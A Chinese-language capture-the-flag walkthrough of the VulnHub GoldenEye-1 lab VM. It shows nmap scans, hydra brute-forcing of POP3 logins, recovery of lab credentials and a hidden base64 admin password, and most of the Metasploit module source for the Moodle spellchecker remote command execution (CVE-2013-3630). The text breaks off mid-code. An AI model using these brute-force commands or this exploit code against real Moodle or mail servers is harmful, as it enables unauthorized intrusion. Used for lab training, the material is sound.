作者:ch4nge
时间:2021.1.8
靶场信息:
地址:https://www.vulnhub.com/entry/goldeneye-1,240/
发布日期:2018年5月4日
目标:得到root权限并且找到flag.txt
难度:中级(CTF)
运行:VirtualBox(网络桥接)
hint: Useful to help you get started and it shouldn’t give anything away that you quickly could find out for yourself.
前言
本次靶场使用VirtualBox进行搭建运行,通过kali系统进行渗透测试,步骤按照渗透测试的过程进行。由于是第一篇靶场渗透笔记,本着以后作为模板使用以及查资料使用,所以写的很详细(啰嗦),有不对的地方欢迎各位师傅指正
一、信息搜集
1. 获取靶机ip
使用nmap获取目标ip地址为192.168.1.169
nmap -sP 192.168.1.0/24
根据标志VirtualBox可以进行区分自己的虚拟机
![图片[1]-VulnHub-GoldenEye-1 靶场渗透测试 – 作者:ch4ngeba-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20210112/1610432545_5ffd40211d172ff869db9.png)
这里可以看到每个信息有三行,如果局域网内的ip很多的话可以使用grep进行过滤结果
-B m 多显示查找行的上面m行,-A n 多显示查找行的下面m行
nmap -sP 192.168.1.0/24 | grep -B 2 -A 0 "VirtualBox"
![图片[2]-VulnHub-GoldenEye-1 靶场渗透测试 – 作者:ch4ngeba-安全小百科](http://aqxbk.com/./wp-content/uploads/freebuf/image.3001.net/images/20210112/1610432745_5ffd40e9230b7c563a244.png) 也可以根据开启端口80为条件进行查找过滤
也可以根据开启端口80为条件进行查找过滤
nmap -sS -p80 192.168.1.0/24 | grep -B 4 -A 1 "80/tcp open"

最方便的方式是导出xml文件进行查看查找
2. 扫描开启的端口和服务

得到四个端口信息
25/tcp      open    smtp      Postfix smtpd
80/tcp      open    http      Apache httpd 2.4.7 ((Ubuntu))
55006/tcp   open    ssl/unknown
55007/tcp   open    pop3      Dovecot pop3d
3. 网站信息搜集
3.1 访问ip看到网站主页

3.2. 根据提示访问/sev-home/页面
http://192.168.1.169/sev-home/

3.3. 需要登录,而我们没有登录信息,查看一下网页源码发现线索terminal.js
3.4. 访问页面得到了信息

什么?你看不懂?那就快点翻译一下啦
3.5. 根据页面可以得到信息:
-
1. 用户名Boris、Natalya
-
2. 密码:InvincibleHack3r
密码由下面那串密码在线解密得到
InvincibleHack3r
3.6. 回到http://192.168.1.169/sev-home/登录试一下
这里有一个小坑,用户名是全部小写
所以用户名boris密码InvincibleHack3r
登录成功

3.7. 根据文字提示可以知道下一步要从pop3电子邮件服务器进行操作了
提示说pop3服务配置在非常高的非默认端口上运行,那就是前面扫描到的55007端口啦~
再查找一下有没有漏掉信息,果然在查看源代码之后在最后面发现了数据:两个用户名
-
Natalya
-
Boris

3.8. 访问一下55007端口

3.9. 可以确定是该端口了,将两个用户名保存到文件user.txt中,密码字典使用kali自带的,使用hydra爆破这两个用户的密码
hydra命令参数
-
-s:指定端口
-
192.168.1.170:ip地址不加参数 直接写
-
pop3:服务名字不加参数 直接写
-
-L:字典文件
-
-v:显示详细信息
hydra 192.168.1.169 -s 55007 pop3 -L user.txt -P /usr/share/wordlists/fasttrack.txt -v
创建user.txt


开始爆破
![]()
两条信息都破解成功了:
-
[55007][pop3] host: 192.168.1.169 login: natalya password: bird
-
[55007][pop3] host: 192.168.1.169 login: boris password: secret1!

3.10. 使用nc连接pop3服务,登录这两个账号查看邮箱里面的邮件信息
命令:nc 192.168.1.170 55007
用到的命令:
-
user boris 登录用户名
-
pass secret1! 登录密码
-
list 查看邮件列表及邮件大小
-
retr m 查看第m个邮件内容
-
quit 退出

3.10.1. boris邮箱信息:
3.10.2. natalya邮箱信息


3.10.3. 得到有用信息
-
用户名
-
alec
-
网站用户名密码(不是邮箱用户名密码)
-
username: xenia
-
password: RCP90rulez!
-
设置本机系统host文件添加一行内容为
192.168.1.169 severnaya-station.com
提示:
And if you didn’t have the URL on outr internal Domain:
`severnaya-station.com/gnocertdir`
**Make sure to edit your host file since you usually work remote off-network….
Since you’re a Linux user just point this servers IP to severnaya-station.com in /etc/hosts.
3.10.4. 设置系统hosts文件
注意:ip和域名中间不是一个空格,是tab键

3.11. 访问网站域名severnaya-station.com/gnocertdir
终于来到了熟悉的web页面~

3.12. 使用上面邮件中得到的用户名密码进行登录
-
username: xenia
-
password: RCP90rulez!
把所有功能查找一遍:
在”My profile”–>”Messages”–>选择”Recent conversations”(最近的对话)看到一个`doak`发来的消息,得到新的邮箱用户名doak

3.12.1. 得到的信息
-
邮件用户名:doak
-
cms版本:moodle 2.2.3


3.12.2. 爆破doak用户pop3密码
hydra 192.168.1.169 -s 55007 pop3 -l "doak" -P /usr/share/wordlists/fasttrack.txt -v
 3.12.3. 得到用户密码goat
host: 192.168.1.170 login: doak password: goat
3.13. 连接pop3服务器,查看doak用户邮件

3.13.1. 得到用户名密码
-
username: dr_doak
-
password: 4England!
3.14. 登录这个用户
在”Home”–>”My profile”–>”My private files”找到了s3cret.txt

下载得到
007,
I was able to capture this apps adm1n cr3ds through clear txt.
Text throughout most web apps within the GoldenEye servers are scanned, so I cannot add the cr3dentials here.
Something juicy is located here: /dir007key/for-007.jpg
Also as you may know, the RCP-90 is vastly superior to any other weapon and License to Kill is the only way to play.
访问/dir007key/for-007.jpg

3.15. 分析图片
使用strings查看图片信息

得到eFdpbnRlcjE5OTV4IQ==
base64解密得到xWinter1995x!
猜测是admin的密码了
使用exiftool工具也能更清楚看出来

3.16. 使用密码登录admin用户
成功登录!

3.17. 网站信息搜集
在前面3.12.1. 得到的信息有cms类型与版本moodle 2.2.3
通过Chrome的Wappalyzer插件进行信息搜集得到

3.17.1. 得到的网站信息汇总
ip: 192.168.1.169
cms: moodle 2.2.3
cms域名: http://severnaya-station.com/gnocertdir
web服务器: Apache 2.4.7
操作系统: Ubuntu
编程语言: PHP 5.5.9
phpinfo: http://severnaya-station.com/gnocertdir/admin/phpinfo.php
cms用户密码信息:
admin:xWinter1995x!
dr_doak:4England!
xenia:RCP90rulez!
pop3邮件服务器用户及密码:
natalya:bird
boris:secret1!
doak:goat/
192.168.1.169/sev-home登录用户名密码
boris:InvincibleHack3r
二、漏洞探测
1.搜索历史漏洞
在exploit-db搜索到相关远程命令执行漏洞CVE-2013-3630
源地址EXP
##
# This module requires Metasploit: http//metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##

require 'msf/core'
require 'rexml/document'

class Metasploit4 < Msf::Exploit::Remote
  Rank = GoodRanking

  include Msf::Exploit::Remote::Tcp
  include Msf::Exploit::Remote::HttpClient

  def initialize(info={})
    super(update_info(info,
    'Name'           => 'Moodle Remote Command Execution',
    'Description'    => %q{
    Moodle allows an authenticated user to define spellcheck settings via the web interface.
    The user can update the spellcheck mechanism to point to a system-installed aspell binary.
    By updating the path for the spellchecker to an arbitrary command, an attacker can run
    arbitrary commands in the context of the web application upon spellchecking requests.

    This module also allows an attacker to leverage another privilege escalation vuln.
    Using the referenced XSS vuln, an unprivileged authenticated user can steal an admin sesskey
    and use this to escalate privileges to that of an admin, allowing the module to pop a shell
    as a previously unprivileged authenticated user.

    This module was tested against Moodle version 2.5.2 and 2.2.3.
    },
    'License'        => MSF_LICENSE,
    'Author'         =>
      [
        'Brandon Perry <bperry.volatile[at]gmail.com>' # Discovery / msf module
      ],
    'References'     =>
      [
        ['CVE', '2013-3630'],
        ['EDB', '28174'], #xss vuln allowing sesskey of admins to be stolen
        ['URL', 'https://community.rapid7.com/community/metasploit/blog/2013/10/30/seven-tricks-and-treats']
      ],
    'Payload'        =>
    {
      'Compat'     =>
      {
        'PayloadType'  => 'cmd',
        'RequiredCmd'  => 'generic perl ruby bash telnet python',
      }
    },
    'Platform'       => ['unix', 'linux'],
    'Arch'           => ARCH_CMD,
    'Targets'        => [['Automatic',{}]],
    'DisclosureDate' => 'Oct 30 2013',
    'DefaultTarget'  => 0
    ))

    register_options(
    [
      OptString.new('USERNAME', [ true, "Username to authenticate with", 'admin']),
      OptString.new('PASSWORD', [ true, "Password to authenticate with", '']),
      OptString.new('SESSKEY', [ false, "The session key of the user to impersonate", ""]),
      OptString.new('TARGETURI', [ true, "The URI of the Moodle installation", '/moodle/'])
    ], self.class)
  end

  def exploit
    init = send_request_cgi({
      'method' => 'GET',
      'uri' => normalize_uri(target_uri.path, '/index.php')
    })

    sess = init.get_cookies

    post = {
      'username' => datastore["USERNAME"],
      'password' => datastore["PASSWORD"]
    }

    print_status("Authenticating as user: " << datastore["USERNAME"])

    login = send_request_cgi({
      'method' => 'POST',
      'uri' => normalize_uri(target_uri.path, '/login/index.php'),
      'vars_post' => post,
      'cookie' => sess
    })

    if !login or login.code != 303
      fail_with("Login failed")
    end

    sess = login.get_cookies

    print_status("Getting session key to update spellchecker if no session key was specified")

    sesskey = ''
    if datastore['SESSKEY'] == ''
      tinymce = send_request_cgi({
        'method' => 'GET',
        'uri' => normalize_uri(target_uri.path, '/admin/settings.php') + '?section=editorsettingstinymce',
        'cookie' => sess
      })

      tinymce.body.each_line do |line|
        next if line !~ /name="sesskey"/
        sesskey = line[0..line.index('>')]
      end

      if sesskey == ''
        fail_with("Unable to get proper session key")
      end

      sesskey = REXML::Document.new sesskey
      sesskey = sesskey.root.attributes["value"]
    else
      sesskey = datastore['SESSKEY']
    end

    post = {
      'section' => 'editorsettingstinymce',
      'sesskey' => sesskey,
      'return' => '',
      's_editor_tinymce_spellengine' => 'PSpellShell',
      's_editor_tinymce_spelllanguagelist' => '%2BEnglish%3Den%2CDanish%3Dda%2CDutch%3Dnl%2CFinnish%3Dfi%2CFrench%3Dfr%2CGerman%3Dde%2CItalian%3Dit%2CPolish%3Dpl%2CPortuguese%3Dpt%2CSpanish%3Des%2CSwedish%3Dsv'
    }

    print_status("Updating spellchecker to use the system aspell")

    post = {
      'section' => 'systempaths',
